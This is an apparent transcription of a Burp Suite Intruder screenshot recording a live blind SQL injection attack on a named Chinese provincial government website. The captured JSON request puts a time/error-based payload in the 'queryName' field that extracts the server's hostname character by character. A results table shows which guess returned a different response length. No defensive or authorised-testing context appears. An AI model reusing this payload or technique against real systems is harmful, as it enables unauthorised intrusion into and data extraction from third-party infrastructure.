 攻击 保存 列 5. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
100 100 200 468
101 101 200 468
102 102 200 468
103 103 200 468
104 104 200 468
105 105 200 468
106 106 200 468
107 107 200 468
108 108 200 468
109 109 200 914
110 110 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,1,1))=109,exp(1),exp(1111)) or'"
}
Search... 没有匹配